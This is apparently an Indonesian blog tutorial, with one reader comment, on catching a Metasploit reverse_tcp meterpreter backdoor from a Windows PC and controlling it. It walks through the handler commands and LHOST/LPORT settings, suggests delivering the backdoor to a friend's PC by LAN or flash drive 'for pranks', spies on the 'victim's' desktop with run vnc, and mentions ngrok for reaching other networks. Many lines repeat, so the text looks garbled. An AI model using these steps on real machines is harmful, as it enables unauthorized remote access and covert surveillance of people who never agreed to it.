hello guys ketemu lagi bersama saya Mr.GagalTotal666

sory yaa telat upload nih saya tadi ketiduran seharusnya artikel ini

terupload jam 1 malem eh malah jadi jam 5 pagi,

oke langsung saja kali ini saya akan share cara menjalankan

backdoor exploit windows yang tadi nya saya buat di tools setoolkit

yang tutorial sebelum nya yaitu [backdoor exploit windows]

oke langsung saja ikuti step by step nya

setelah membuat backdoor dari setoolkit tersebut

kita kirim backdoor kita ke target kalian masing-masing

disini saya memakai pc kaka saya buat ujicoba tanam backdoor

oke langsung saja buka terminal kalian

pertama jalankan service Postgresql, dengan perintah

" $ /etc/init.d/postgresql start "

jika kalian belum sering buka metasploit atau

oke langsung saja ikuti step by step nya

setelah membuat backdoor dari setoolkit tersebut

kita kirim backdoor kita ke target kalian masing-masing

disini saya memakai pc kaka saya buat ujicoba tanam backdoor

oke langsung saja buka terminal kalian

pertama jalankan service Postgresql, dengan perintah

" $ /etc/init.d/postgresql start "

jika kalian belum sering buka metasploit atau

baru pertama kali buka metasploit saya sarankan

kalian buat database msfdb nya , dengan perintah

" $ msfdb init "

dan bagi yang sudah membuat msfdb nya kalian

" $ msfdb init "

dan bagi yang sudah membuat msfdb nya kalian

boleh langsung saja ketikan perintah " postgresql start "

dan langsung jalankan metasploit nya



" $ msfconsole "

kalau kalian yang sudah membuat " msfdb init "

" $ msfconsole "

kalau kalian yang sudah membuat " msfdb init "

maka akan muncul seperti gambar yang di atas,

yang ada tulisan nya

" A database appears to be already configured "

bagi yang belum akan ada tulisan " Creating database bla bla bla "

seperti itu karena saya sudah membuat database dari msfdb tersebut

yang kedua setelah metasploit terbuka,

" A database appears to be already configured "

bagi yang belum akan ada tulisan " Creating database bla bla bla "

seperti itu karena saya sudah membuat database dari msfdb tersebut

yang kedua setelah metasploit terbuka,

kalian ketikan yang perintah di bawah ini

kirim backdoor kita ke target kita bisa kalian kirim

" msf > use exploit/multi/handler "

" msf > set payload windows/meterpreter/reverse_tcp "

" msf > set LHOST 192.168.43.59 " >> ip ini yang pas tadi kita buat backdoor itu

" msf > set LPORT 443 " >> port nya juga yang dari backdoor kita buat di setoolkit itu

" msf > exploit " atau juga bisa " msf > run "

kirim backdoor kita ke target kita bisa kalian kirim

melalu jaringan Lan, wifi, dan atau kalian bisa kirim

backdoor nya ke pc teman kalian menggunakan flashdisk untuk

iseng buat jahil wkwkwk, tapi ingat loh backdoor yang

iseng buat jahil wkwkwk, tapi ingat loh backdoor yang

kita buat dari setoolkit bisa tanem permanen walaupun isi

backdoor kita di hapus di komputer target kita masih bisa

kita remote dan pantau target kita loh, tapi kalau si target

kita remote dan pantau target kita loh, tapi kalau si target

mematikan komputer nya kita tidak bisa ngeremote,

sedih wkwkwk ok nanti saya akan share lagi tutorial

cara tanem backdoor permanen nya mendalam

oke di lanjut saja

setelah kita sudah mengirim backdoor kita ke target

oke di lanjut saja

setelah kita sudah mengirim backdoor kita ke target

maka akan di buka target kita, akan muncul seperti ini

lihat backdoor kita akan nampak di target kalau si target

lihat backdoor kita akan nampak di target kalau si target

membuka nya tapi itu tidak akan bertahan lama akan

keluar sendiri dalam hitungan 3 detik

dan kita mendapatkan " meterpreter "

dan kita sekarang bisa mengeksekusi nya

ok kita cek dulu apakah ini benar target kita ?

cek dengan perintah

" meterpreter > sysinfo "

hmm seperti nya sudah target saya laptop acer

dan kita mendapatkan " meterpreter "

dan kita sekarang bisa mengeksekusi nya

ok kita cek dulu apakah ini benar target kita ?

cek dengan perintah

" meterpreter > sysinfo "

hmm seperti nya sudah target saya laptop acer

punya kakak saya wkwkwk

untuk masuk system 32 nya kita ketikan perintah

" meterpreter > ps "

hmm mantep sudah wkwkwk

nah kita remote ya masuk ke Desktop nya dan pantau si korban

kita lagi ngapain wkwkwk

oke masukan perintah

" meterpreter > run vnc "

dan terbuka ^_^ lihat si korban lagi belum bergerak

untuk masuk system 32 nya kita ketikan perintah

" meterpreter > ps "

hmm mantep sudah wkwkwk

nah kita remote ya masuk ke Desktop nya dan pantau si korban

kita lagi ngapain wkwkwk

oke masukan perintah

" meterpreter > run vnc "

dan terbuka ^_^ lihat si korban lagi belum bergerak

masih berada di desktop aja wkwkwk ane sarankan ya kalau

lagi buka ini jangan membuka system lain nya karena kita

sedang meremote Desktop pc dan akan mengakibatkan

sedang meremote Desktop pc dan akan mengakibatkan

lag nya dari kita saat si korban beraktifitas kalau kita nya

membuka browser dan sebagainya

yang memakan banyak memory (ram)

oke cukup di sini aja saya kasih tutorial nya

oke cukup di sini aja saya kasih tutorial nya

nanti kalau nambah mendalam kalian akan menggunakan

ilmu ini sebagai kejahatan

sekian tips dari saya ^_^ semoga bermanfaat ya

NB : DILARANG PLAGIAT GAMBAR ATAU MENCURI GAMBAR DARI POST INI!

NB : DI TUTORIAL INI HANYA DI SATU JARINGAN, UNTUK BEDA JARINGAN ANDA HARUS PORT FORDWARDING DI ROUTE ATAU BISA MENGGUNAKAN NGROK

sekian tips dari saya ^_^ semoga bermanfaat ya

NB : DILARANG PLAGIAT GAMBAR ATAU MENCURI GAMBAR DARI POST INI!

NB : DI TUTORIAL INI HANYA DI SATU JARINGAN, UNTUK BEDA JARINGAN ANDA HARUS PORT FORDWARDING DI ROUTE ATAU BISA MENGGUNAKAN NGROK

1 Comments

msf exploit(multi/handler) > exploit

ReplyDelete[*] Started reverse TCP handler on 192.168.115.149:443

[*] Sending stage (179779 bytes) to 192.168.115.152

[*] - Meterpreter session 93 closed. Reason: Died

[*] Meterpreter session 93 opened (127.0.0.1 -> 127.0.0.1) at 2018-07-27 18:38:16 -0400

[*] Sending stage (179779 bytes) to 192.168.115.152

# terminated with exception (report_on_exception is true):

Traceback (most recent call last):

3: from /usr/share/metasploit-framework/lib/msf/core/thread_manager.rb:100:in `block in spawn'

2: from /usr/share/metasploit-framework/lib/rex/thread_factory.rb:22:in `block in spawn'

1: from /usr/share/metasploit-framework/lib/rex/post/meterpreter/packet_dispatcher.rb:347:in `block in monitor_socket'

/usr/share/metasploit-framework/lib/rex/post/meterpreter/packet_dispatcher.rb:357:in `rescue in block in monitor_socket': undefined method `join' for nil:NilClass (NoMethodError)

[*] Meterpreter session 94 opened (192.168.115.149:443 -> 127.0.0.1) at 2018-07-27 18:38:16 -0400

[*] Sending stage (179779 bytes) to 192.168.115.152

[*] Meterpreter session 95 opened (192.168.115.149:443 -> 127.0.0.1) at 2018-07-27 18:38:17 -0400

[*] Sending stage (179779 bytes) to 192.168.115.152

[*] - Meterpreter session 94 closed. Reason: Died

[*] - Meterpreter session 95 closed. Reason: Died

[*] - Meterpreter session 96 closed. Reason: Died

[*] Meterpreter session 96 opened (127.0.0.1 -> 127.0.0.1) at 2018-07-27 18:38:17 -0400

[*] Sending stage (179779 bytes) to 192.168.115.152

[*] Meterpreter session 97 opened (192.168.115.149:443 -> 127.0.0.1) at 2018-07-27 18:38:22 -0400

[*] Sending stage (179779 bytes) to 192.168.115.152

[*] - Meterpreter session 97 closed. Reason: Died

mohon bantuan pertolongan mengapa silap saya ya TQ